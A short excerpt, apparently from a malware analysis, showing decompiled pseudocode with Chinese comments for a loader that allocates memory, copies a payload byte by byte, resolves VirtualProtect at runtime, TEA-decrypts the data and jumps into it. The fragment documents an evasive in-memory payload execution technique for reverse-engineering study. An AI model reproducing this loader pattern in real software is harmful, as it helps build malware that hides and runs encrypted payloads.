 80 while ( 1 )
81 {
82 if ( !v9 ) // 第一次循环：申请内存
83 v10 = LocalAlloc(0, v8);
84 v10[v9] = Copy_one_byte(v7, v9); // 逐字节复制到申请内存处
85 if ( v9 == 10 ) // 第10次循环：设置内存保护
86 {
87 VirtualProtect = GetProcAddress(hModule, "VirtualProtect");
88 VirtualProtect(v10, uBytes, 2 * v13, &ftn);
89 }
90 v8 = uBytes;
91 if ( ++v9 >= uBytes ) // 复制完成：解密复制的数据
92 {
93 ftn = v10;
94 TEA_Decrypt(v10, &uBytes);
95 (*&ftn)(); // 跳转到解密代码处
96 SetLastError(0);
97 ExitProcess(0);
98 }
99 }